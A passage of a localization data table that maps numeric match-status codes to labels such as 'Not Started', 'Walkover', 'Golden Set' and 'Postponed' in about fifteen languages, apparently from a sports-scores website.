Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},13016:{ZHO:"等待金局",CMN:"等待金局",SPA:"Esperando la Prórroga",SAU:"في انتظار مجموعة GSet",JPN:"ゴールデンセットを待つ",THA:"รอโกลเดนเซ็ต",KOR:"골든세트 기다리는 중",BRA:"Aguardando Golden Set",RUS:"Ожидание золотого сета",VIE:"Đợi GSet",FRA:"En Attente De Gset",DEU:"Wartendes Goldener Satz",MSA:"Menunggu GSet",IND:"Menunggu GSet",ENG:"Awaiting GSet"},13017:{ZHO:"金局",CMN:"金局",SPA:"Set de Oro",SAU:"المجموعة الذهبية",JPN:"ゴールデンセット",THA:"โกลเดนเซ็ต",KOR:"골든세트",BRA:"Golden Set",RUS:"Золотой сет",VIE:"Golden Set",FRA:"Ensemble Doré",DEU:"Goldener Satz",MSA:"Golden Set",IND:"Golden Set",ENG:"Golden Set"},13018:{ZHO:"金局結束",CMN:"金局结束",SPA:"Set de Oro - Finalizado",SAU:"بعد مجموعة GSet",JPN:"ゴールデンセット終了",THA:"โกลเดนเซ็ตสิ้นสุดแล้ว",KOR:"골든세트 종료",BRA:"Golden Set - Terminado",RUS:"После золотого сета",VIE:"Kết Thúc GSet",FRA:"Après Ensemble Doré",DEU:"Goldener Satz Beendet",MSA:"Selepas GSet",IND:"Setelah GSet",ENG:"After GSet"},13019:{ZHO:"消極比賽[選手1勝]",CMN:"消极比赛[选手1胜]",SPA:"Walkover [Jugador 1 Ganado]",SAU:"الفوز السهل [فاز الطرف الأول]",JPN:"ウォークオーバー[選手1勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 1 ชนะ]",KOR:"워크 오버 [참가자  1 원]",BRA:"Walkover [Jogador 1 Vence]",RUS:"Техническое поражение [Игрок 1 победил]",VIE:"Walkover [P1 Thắng]",FRA:"Walkover [P1 Gagné]",DEU:"Walkover [P1 Gewinnt]",MSA:"Mengundur Diri [Peserta 1 Menang]",IND:"Walkover [P1 Won]",ENG:"Walkover [P1 Won]"},13020:{ZHO:"消極比賽[選手2勝]",CMN:"消极比赛[选手2胜]",SPA:"Walkover [Jugador 2 Ganado]",SAU:"الفوز السهل [فاز الطرف الثاني]",JPN:"ウォークオーバー[選手2勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 2 ชนะ]",KOR:"워크 오버 [참가자  2 원]",BRA:"Walkover [Jogador 2 Vence]",RUS:"Техническое поражение [Игрок 2 победил]",VIE:"Walkover [P2 Thắng]",FRA:"Walkover [P2 Gagné]",DEU:"Walkover [P2 Gewinnt]",MSA:"Mengundur Diri [Peserta 2 Menang]",IND:"Walkover [P2 Won]",ENG:"Walkover [P2 Won]"},13021:{ZHO:"選手1退賽[選手2勝]",CMN:"选手1退赛[选手2胜]",SPA:"Jugador 1 Retirada [Jugador 2 Ganado]",SAU:"الطرف الأول انسحب [فاز الطرف الثاني]",JPN:"選手1リタイア[選手2勝つ]",THA:"ผู้เล่น 1 ถอนตัว [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 탈락 [참가자  2 원]",BRA:"Jogador 1 Retirado [Jogador 2 Vence]",RUS:"Игрок 1 выбыл [Игрок 2 победил]",VIE:"P1 Bỏ Cuộc [P2 Thắng]",FRA:"Retraite P1 [P2 Gagné]",DEU:"Aufgabe P1 [P2 Gewinnt]",MSA:"Peserta 1 Mengundur Diri [Peserta 2 Menang]",IND:"Retired P1 [P2 Won]",ENG:"Retired P1 [P2 Won]"},13022:{ZHO:"選手2退賽[選手1勝]",CMN:"选手2退赛[选手1胜]",SPA:"Jugador 2 Retirada [Jugador 1 Ganado]",SAU:"الطرف الثاني انسحب [فاز الطرف الأول]",JPN:"選手2リタイア[選手1勝つ]",THA:"ผู้เล่น 2 ถอนตัว [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 탈락 [참가자  1 원]",BRA:"Jogador 2 Retirado [Jogador 1 Vence]",RUS:"Игрок 2 выбыл [Игрок 1 победил]",VIE:"P2 Bỏ Cuộc [P1 Thắng]",FRA:"Retraite P2 [P1 Gagné]",DEU:"Aufgabe P2 [P1 Gewinnt]",MSA:"Peserta 2 Mengundur Diri [Peserta 1 Menang]",IND:"Retired P2 [P1 Won]",ENG:"Retired P2 [P1 Won]"},13023:{ZHO:"推遲",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasada",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verzögerte",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},13024:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},13025:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},15001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},15002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Juego",SAU:"المباراة الأولى",JPN:"第 1 ゲーム",THA:"เกม 1",KOR:"게임 1",BRA:"Jogo 1",RUS:"1-й гейм",VIE:"Game 1",FRA:"1Ère Jeu",DEU:"1. Spiel",MSA:"Set 1",IND:"1st Game",ENG:"1st Game"},15003:{ZHO:"第一局結束",CMN:"第一局结束",SPA:"1º Juego - Finalizado",SAU:"انتهت المباراة الأولى",JPN:"第 1 ゲーム終了",THA:"เกม 1 สิ้นสุดแล้ว",KOR:"게임 1 종료",BRA:"Jogo 1 - Terminado",RUS:"1-й гейм завершен",VIE:"Kết Thúc Game 1",FRA:"1Ère Jeu Terminé",DEU:"1. Spiel Beendet",MSA:"Set 1 Tamat",IND:"1st Game Ended",ENG:"1st Game Ended"},15004:{ZHO:"第二局",CMN:"第二局",SPA:"2º Juego",SAU:"المباراة الثانية",JPN:"第 2 ゲーム",THA:"เกม 2",KOR:"게임 2",BRA:"Jogo 2",RUS:"2-й гейм",VIE:"Game 2",FRA:"2Ème Jeu",DEU:"2. Spiel",MSA:"Set 2",IND:"2nd Game",ENG:"2nd Game"},15005:{ZHO:"第二局结束",CMN:"第二局结束",SPA:"2º Juego - Finalizado",SAU:"انتهت المباراة الثانية",JPN:"第 2 ゲーム終了",THA:"เกม 2 สิ้นสุดแล้ว",KOR:"게임 2 종료",BRA:"Jogo 2 - Terminado",RUS:"2-й гейм завершен",VIE:"Kết Thúc Game 2",FRA:"2Ème Jeu Terminé",DEU:"2. Spiel Beendet",MSA:"Set 2 Tamat",IND:"2nd Game Ended",ENG:"2nd Game Ended"},15006:{ZHO:"第三局",CMN:"第三局",SPA:"3º Juego",SAU:"المباراة الثالثة",JPN:"第 3 ゲーム",THA:"เกม 3",KOR:"게임 3",BRA:"Jogo 3",RUS:"3-й гейм",VIE:"Game 3",FRA:"3Ème Jeu",DEU:"3. Spiel",MSA:"Set 3",IND:"3rd Game",ENG:"3rd Game"},15007:{ZHO:"第三局结束",CMN:"第三局结束",SPA:"3º Juego - Finalizado",SAU:"انتهت المباراة الثالثة",JPN:"第 3 ゲーム終了",THA:"เกม 3 สิ้นสุดแล้ว",KOR:"게임 3 종료",BRA:"Jogo 3 - Terminado",RUS:"3-й гейм завершен",VIE:"Kết Thúc Game 3",FRA:"3Ème Jeu Terminé",DEU:"3. Spiel Beendet",MSA:"Set 3 Tamat",IND:"3rd Game Ended",ENG:"3rd Game Ended"},15008:{ZHO:"第四局",CMN:"第四局",SPA:"4º Juego",SAU:"المباراة الرابعة",JPN:"第 4 ゲーム",THA:"เกม 4",KOR:"게임 4",BRA:"Jogo 4",RUS:"4-й гейм",VIE:"Game 4",FRA:"4Ème Jeu",DEU:"4. Spiel",MSA:"Set 4",IND:"4th Game",ENG:"4th Game"},15009:{ZHO:"第四局结束",CMN:"第四局结束",SPA:"4º Juego - Finalizado",SAU:"انتهت المباراة الرابعة",JPN:"第 4 ゲーム終了",THA:"เกม 4 สิ้นสุดแล้ว",KOR:"게임 4 종료",BRA:"Jogo 4 - Terminado",RUS:"4-й гейм завершен",VIE:"Kết Thúc Game 4",FRA:"4Ème Jeu Terminé",DEU:"4. Spiel Beendet",MSA:"Set 4 Tamat",IND:"4th Game Ended",ENG:"4th Game Ended"},15010:{ZHO:"第五局",CMN:"第五局",SPA:"5º Juego",SAU:"المباراة الخامسة",JPN:"第 5 ゲーム",THA:"เกม 5",KOR:"게임 5",BRA:"Jogo 5",RUS:"5-й гейм",VIE:"Game 5",FRA:"5Ème Jeu",DEU:"5. Spiel",MSA:"Set 5",IND:"5th Game",ENG:"5th Game"},15011:{ZHO:"第五局结束",CMN:"第五局结束",SPA:"5º Juego - Finalizado",SAU:"انتهت المباراة الخامسة",JPN:"第 5 ゲーム終了",THA:"เกม 5 สิ้นสุดแล้ว",KOR:"게임 5 종료",BRA:"Jogo 5 - Terminado",RUS:"5-й гейм завершен",VIE:"Kết Thúc Game 5",FRA:"5Ème Jeu Terminé",DEU:"5. Spiel Beendet",MSA:"Set 5 Tamat",IND:"5th Game Ended",ENG:"5th Game Ended"},15012:{ZHO:"第六局",CMN:"第六局",SPA:"6º Juego",SAU:"المباراة السادسة",JPN:"第 6 ゲーム",THA:"เกม 6",KOR:"게임 6",BRA:"Jogo 6",RUS:"6-й гейм",VIE:"Game 6",FRA:"6Ème Jeu",DEU:"6. Spiel",MSA:"Set 6",IND:"6th Game",ENG:"6th Game"},15013:{ZHO:"第六局结束",CMN:"第六局结束",SPA:"6º Juego - Finalizado",SAU:"انتهت المباراة السادسة",JPN:"第 6 ゲーム終了",THA:"เกม 6 สิ้นสุดแล้ว",KOR:"게임 6 종료",BRA:"Jogo 6 - Terminado",RUS:"6-й гейм завершен",VIE:"Kết Thúc Game 6",FRA:"6Ème Jeu Terminé",DEU:"6. Spiel Beendet",MSA:"Set 6 Tamat",IND:"6th Game Ended",ENG:"6th Game Ended"},15014:{ZHO:"第七局",CMN:"第七局",SPA:"7º Juego",SAU:"المباراة السابعة",JPN:"第 7 ゲーム",THA:"เกม 7",KOR:"게임 7",BRA:"Jogo 7",RUS:"7-й гейм",VIE:"Game 7",FRA:"7Ème Jeu",DEU:"7. Spiel",MSA:"Set 7",IND:"7th Game",ENG:"7th Game"},15015:{ZHO:"已結束",CMN:"已结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},15016:{ZHO:"消極比賽，選手1勝",CMN:"消极比赛，选手1胜",SPA:"Walkover [Jugador 1 Ganado]",SAU:"الفوز السهل [فاز الطرف الأول]",JPN:"ウォークオーバー[選手1勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 1 ชนะ]",KOR:"워크 오버 [참가자  1 원]",BRA:"Walkover [Jogador 1 Vence]",RUS:"Техническое поражение [Игрок 1 победил]",VIE:"Walkover [P1 Thắng]",FRA:"Walkover [P1 Gagné]",DEU:"Walkover [P1 Gewinnt]",MSA:"Mengundur Diri [Peserta 1 Menang]",IND:"Walkover [P1 Won]",ENG:"Walkover [P1 Won]"},15017:{ZHO:"消極比賽，選手2勝",CMN:"消极比赛，选手2胜",SPA:"Walkover [Jugador 2 Ganado]",SAU:"الفوز السهل [فاز الطرف الثاني]",JPN:"ウォークオーバー[選手2勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 2 ชนะ]",KOR:"워크 오버 [참가자  2 원]",BRA:"Walkover [Jogador 2 Vence]",RUS:"Техническое поражение [Игрок 2 победил]",VIE:"Walkover [P2 Thắng]",FRA:"Walkover [P2 Gagné]",DEU:"Walkover [P2 Gewinnt]",MSA:"Mengundur Diri [Peserta 2 Menang]",IND:"Walkover [P2 Won]",ENG:"Walkover [P2 Won]"},15018:{ZHO:"選手1退賽，選手2勝",CMN:"选手1退赛，选手2胜",SPA:"Jugador 1 Retirada [Jugador 2 Ganado]",SAU:"الطرف الأول انسحب [فاز الطرف الثاني]",JPN:"選手1リタイア[選手2勝つ]",THA:"ผู้เล่น 1 ถอนตัว [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 탈락 [참가자  2 원]",BRA:"Jogador 1 Retirado [Jogador 2 Vence]",RUS:"Игрок 1 выбыл [Игрок 2 победил]",VIE:"P1 Bỏ Cuộc [P2 Thắng]",FRA:"Retraite P1 [P2 Gagné]",DEU:"Aufgabe P1 [P2 Gewinnt]",MSA:"Peserta 1 Mengundur Diri [Peserta 2 Menang]",IND:"Retired P1 [P2 Won]",ENG:"Retired P1 [P2 Won]"},15019:{ZHO:"選手2退賽，選手1勝",CMN:"选手2退赛，选手1胜",SPA:"Jugador 2 Retirada [Jugador 1 Ganado]",SAU:"الطرف الثاني انسحب [فاز الطرف الأول]",JPN:"選手2リタイア[選手1勝つ]",THA:"ผู้เล่น 2 ถอนตัว [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 탈락 [참가자  1 원]",BRA:"Jogador 2 Retirado [Jogador 1 Vence]",RUS:"Игрок 2 выбыл [Игрок 1 победил]",VIE:"P2 Bỏ Cuộc [P1 Thắng]",FRA:"Retraite P2 [P1 Gagné]",DEU:"Aufgabe P2 [P1 Gewinnt]",MSA:"Peserta 2 Mengundur Diri [Peserta 1 Menang]",IND:"Retired P2 [P1 Won]",ENG:"Retired P2 [P1 Won]"},15020:{ZHO:"選手1犯規，選手2勝",CMN:"选手1犯规，选手2胜",SPA:"Jugador 1 Descalificado [Jugador 2 Ganado]",SAU:"الطرف الأول تخلف [فاز الطرف الثاني]",JPN:"選手1デフォルト[選手2勝つ]",THA:"ผู้เล่นที่ 1 ผิดกติกา [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 실격을 [참가자  2 원]",BRA:"Jogador 1 Faltas [Jogador 2 Vence]",RUS:"Игрок 1 исключен [Игрок 2 победил]",VIE:"P1 Phạm Qui [P2 Thắng]",FRA:"Défaut P1 [P2 Gagné]",DEU:"Disqualifikation P1 [ P2 Gewinnt]",MSA:"Peserta 1 Faul [Peserta 2 Menang]",IND:"Defult P1 [P2 Won]",ENG:"Defult P1 [P2 Won]"},15021:{ZHO:"選手2犯規，選手1勝",CMN:"选手2犯规，选手1胜",SPA:"Jugador 2 Descalificado [Jugador 1 Ganado]",SAU:"الطرف الثاني تخلف [فاز الطرف الأول]",JPN:"選手2デフォルト[選手1勝つ]",THA:"ผู้เล่นที่ 2 ผิดกติกา [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 실격을 [참가자  1 원]",BRA:"Jogador 2 Faltas [Jogador 1 Vence]",RUS:"Игрок 2 исключен [Игрок 1 победил]",VIE:"P2 Phạm Qui [P1 Thắng]",FRA:"Défaut P2 [P1 Gagné]",DEU:"Disqualifikation P2 [ P1 Gewinnt]",MSA:"Peserta 2 Faul [Peserta 1 Menang]",IND:"Defult P2 [P1 Won]",ENG:"Defult P2 [P1 Won]"},15022:{ZHO:"推遲",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasada",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verzögerte",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},15023:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},15024:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},16001:{ZHO:"未开赛",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not started",ENG:"Not started"},16002:{ZHO:"进行中",CMN:"进行中",SPA:"En Vivo",SAU:"قيد التقدم",JPN:"ライブ",THA:"กำลังดำเนินการ",KOR:"라이브",BRA:"Ao Vivo",RUS:"Выполняется",VIE:"Đang Chơi",FRA:"En Cours",DEU:"Im Gange",MSA:"Sedang Berlangsung",IND:"In Progress",ENG:"In Progress"},16003:{ZHO:"局间休息",CMN:"局间休息",SPA:"Frame Descanso",SAU:"انتهاء الإطار",JPN:"フレーム間の休憩",THA:"พักผ่อน",KOR:"프레임 휴식",BRA:"Rodada Intervalo",RUS:"Перерыв во фрейме",VIE:"Nghỉ Giữa Hiệp",FRA:"Pause Cadre",DEU:"Frame Break",MSA:"Frame Break",IND:"Frame Break",ENG:"Frame Break"},16004:{ZHO:"暂停",CMN:"暂停",SPA:"Pausa",SAU:"متوقف مؤقتًا",JPN:"一時停止",THA:"หยุดชั่วคราว",KOR:"일시정지",BRA:"Pausa",RUS:"Приостановлен",VIE:"Tạm Dừng",FRA:"En Pause",DEU:"Pausieren",MSA:"Paused",IND:"Paused",ENG:"Paused"},16005:{ZHO:"已结束",CMN:"已结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},16006:{ZHO:"消極比賽[選手1]勝",CMN:"消极比赛[选手1]胜",SPA:"Walkover [Jugador 1 Ganado]",SAU:"الفوز السهل [فاز الطرف الأول]",JPN:"ウォークオーバー[選手1勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 1 ชนะ]",KOR:"워크 오버 [참가자  1 원]",BRA:"Walkover [Jogador 1 Vence]",RUS:"Техническое поражение [Игрок 1 победил]",VIE:"Walkover [P1 Thắng]",FRA:"Walkover [P1 Gagné]",DEU:"Walkover [P1 Gewinnt]",MSA:"Mengundur Diri [Peserta 1 Menang]",IND:"Walkover [P1 Won]",ENG:"Walkover [P1 Won]"},16007:{ZHO:"消極比賽[選手2勝]",CMN:"消极比赛[选手2胜]",SPA:"Walkover [Jugador 2 Ganado]",SAU:"الفوز السهل [فاز الطرف الثاني]",JPN:"ウォークオーバー[選手2勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 2 ชนะ]",KOR:"워크 오버 [참가자  2 원]",BRA:"Walkover [Jogador 2 Vence]",RUS:"Техническое поражение [Игрок 2 победил]",VIE:"Walkover [P2 Thắng]",FRA:"Walkover [P2 Gagné]",DEU:"Walkover [P2 Gewinnt]",MSA:"Mengundur Diri [Peserta 2 Menang]",IND:"Walkover [P2 Won]",ENG:"Walkover [P2 Won]"},16008:{ZHO:"選手1退賽[選手2勝]",CMN:"选手1退赛[选手2胜]",SPA:"Jugador 1 Retirada [Jugador 2 Ganado]",SAU:"الطرف الأول انسحب [فاز الطرف الثاني]",JPN:"選手1リタイア[選手2勝つ]",THA:"ผู้เล่น 1 ถอนตัว [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 탈락 [참가자  2 원]",BRA:"Jogador 1 Retirado [Jogador 2 Vence]",RUS:"Игрок 1 выбыл [Игрок 2 победил]",VIE:"P1 Bỏ Cuộc [P2 Thắng]",FRA:"Retraite P1 [P2 Gagné]",DEU:"Aufgabe P1 [P2 Gewinnt]",MSA:"Peserta 1 Mengundur Diri [Peserta 2 Menang]",IND:"Retired P1 [P2 Won]",ENG:"Retired P1 [P2 Won]"},16009:{ZHO:"選手2退賽[選手1勝]",CMN:"选手2退赛[选手1胜]",SPA:"Jugador 2 Retirada [Jugador 1 Ganado]",SAU:"الطرف الثاني انسحب [فاز الطرف الأول]",JPN:"選手2リタイア[選手1勝つ]",THA:"ผู้เล่น 2 ถอนตัว [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 탈락 [참가자  1 원]",BRA:"Jogador 2 Retirado [Jogador 1 Vence]",RUS:"Игрок 2 выбыл [Игрок 1 победил]",VIE:"P2 Bỏ Cuộc [P1 Thắng]",FRA:"Retraite P2 [P1 Gagné]",DEU:"Aufgabe P2 [P1 Gewinnt]",MSA:"Peserta 2 Mengundur Diri [Peserta 1 Menang]",IND:"Retired P2 [P1 Won]",ENG:"Retired P2 [P1 Won]"},16010:{ZHO:"選手1違規[選手2勝]",CMN:"选手1违规[选手2胜]",SPA:"Jugador 1 Descalificado [Jugador 2 Ganado]",SAU:"الطرف الأول تخلف [فاز الطرف الثاني]",JPN:"選手1デフォルト[選手2勝つ]",THA:"ผู้เล่นที่ 1 ผิดกติกา [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 실격을 [참가자  2 원]",BRA:"Jogador 1 Faltas [Jogador 2 Vence]",RUS:"Игрок 1 исключен [Игрок 2 победил]",VIE:"P1 Phạm Qui [P2 Thắng]",FRA:"Défaut P1 [P2 Gagné]",DEU:"Disqualifikation P1 [ P2 Gewinnt]",MSA:"Peserta 1 Faul [Peserta 2 Menang]",IND:"Defult P1 [P2 Won]",ENG:"Defult P1 [P2 Won]"},16011:{ZHO:"選手2違規[選手1勝]",CMN:"选手2违规[选手1胜]",SPA:"Jugador 2 Descalificado [Jugador 1 Ganado]",SAU:"الطرف الثاني تخلف [فاز الطرف الأول]",JPN:"選手2デフォルト[選手1勝つ]",THA:"ผู้เล่นที่ 2 ผิดกติกา [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 실격을 [참가자  1 원]",BRA:"Jogador 2 Faltas [Jogador 1 Vence]",RUS:"Игрок 2 исключен [Игрок 1 победил]",VIE:"P2 Phạm Qui [P1 Thắng]",FRA:"Défaut P2 [P1 Gagné]",DEU:"Disqualifikation P2 [ P1 Gewinnt]",MSA:"Peserta 2 Faul [Peserta 1 Menang]",IND:"Defult P2 [P1 Won]",ENG:"Defult P2 [P1 Won]"},16012:{ZHO:"推遲",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasada",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verzögerte",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},16013:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},16014:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},18001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},18020:{ZHO:"已結束",CMN:"已结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},18021:{ZHO:"延期",CMN:"延期",SPA:"Pospuesto",SAU:"تأجيل",JPN:"延期",THA:"เลื่อนออกไป",KOR:"연기",BRA:"Adiado",RUS:"Отложен",VIE:"Hoãn",FRA:"Reporté",DEU:"Verlegt",MSA:"Tunda",IND:"Postponed",ENG:"Postponed"},18022:{ZHO:"取消",CMN:"取消",SPA:"Cancelado",SAU:"تم الإلغاء",JPN:"試合中止",THA:"ยกเลิก",KOR:"취소",BRA:"Cancelado",RUS:"Отменено",VIE:"Hủy Bỏ",FRA:"Annulé",DEU:"Abgesagt",MSA:"Dibatalkan",IND:"Cancelled",ENG:"Cancelled"},19001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},19020:{ZHO:"已結束",CMN:"已结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},19021:{ZHO:"延期",CMN:"延期",SPA:"Pospuesto",SAU:"تأجيل",JPN:"延期",THA:"เลื่อนออกไป",KOR:"연기",BRA:"Adiado",RUS:"Отложен",VIE:"Hoãn",FRA:"Reporté",DEU:"Verlegt",MSA:"Tunda",IND:"Postponed",ENG:"Postponed"},19022:{ZHO:"取消",CMN:"取消",SPA:"Cancelado",SAU:"تم الإلغاء",JPN:"試合中止",THA:"ยกเลิก",KOR:"취소",BRA:"Cancelado",RUS:"Отменено",VIE:"Hủy Bỏ",FRA:"Annulé",DEU:"Abgesagt",MSA:"Dibatalkan",IND:"Cancelled",ENG:"Cancelled"},47001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},47002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Juego",SAU:"المباراة الأولى",JPN:"第 1 ゲーム",THA:"เกม 1",KOR:"게임 1",BRA:"Jogo 1",RUS:"1-й гейм",VIE:"Game 1",FRA:"1Ère Jeu",DEU:"1. Spiel",MSA:"Set 1",IND:"1st Game",ENG:"1st Game"},47003:{ZHO:"第一局结束",CMN:"第一局结束",SPA:"1º Juego - Finalizado",SAU:"انتهت المباراة الأولى",JPN:"第 1 ゲーム終了",THA:"เกม 1 สิ้นสุดแล้ว",KOR:"게임 1 종료",BRA:"Jogo 1 - Terminado",RUS:"1-й гейм завершен",VIE:"Kết Thúc Game 1",FRA:"1Ère Jeu Terminé",DEU:"1. Spiel Beendet",MSA:"Set 1 Tamat",IND:"1st Game Ended",ENG:"1st Game Ended"},47004:{ZHO:"第二局",CMN:"第二局",SPA:"2º Juego",SAU:"المباراة الثانية",JPN:"第 2 ゲーム",THA:"เกม 2",KOR:"게임 2",BRA:"Jogo 2",RUS:"2-й гейм",VIE:"Game 2",FRA:"2Ème Jeu",DEU:"2. Spiel",MSA:"Set 2",IND:"2nd Game",ENG:"2nd Game"},47005:{ZHO:"第二局结束",CMN:"第二局结束",SPA:"2º Juego - Finalizado",SAU:"انتهت المباراة الثانية",JPN:"第 2 ゲーム終了",THA:"เกม 2 สิ้นสุดแล้ว",KOR:"게임 2 종료",BRA:"Jogo 2 - Terminado",RUS:"2-й гейм завершен",VIE:"Kết Thúc Game 2",FRA:"2Ème Jeu Terminé",DEU:"2. Spiel Beendet",MSA:"Set 2 Tamat",IND:"2nd Game Ended",ENG:"2nd Game Ended"},47006:{ZHO:"第三局",CMN:"第三局",SPA:"3º Juego",SAU:"المباراة الثالثة",JPN:"第 3 ゲーム",THA:"เกม 3",KOR:"게임 3",BRA:"Jogo 3",RUS:"3-й гейм",VIE:"Game 3",FRA:"3Ème Jeu",DEU:"3. Spiel",MSA:"Set 3",IND:"3rd Game",ENG:"3rd Game"},47007:{ZHO:"第三局结束",CMN:"第三局结束",SPA:"3º Juego - Finalizado",SAU:"انتهت المباراة الثالثة",JPN:"第 3 ゲーム終了",THA:"เกม 3 สิ้นสุดแล้ว",KOR:"게임 3 종료",BRA:"Jogo 3 - Terminado",RUS:"3-й гейм завершен",VIE:"Kết Thúc Game 3",FRA:"3Ème Jeu Terminé",DEU:"3. Spiel Beendet",MSA:"Set 3 Tamat",IND:"3rd Game Ended",ENG:"3rd Game 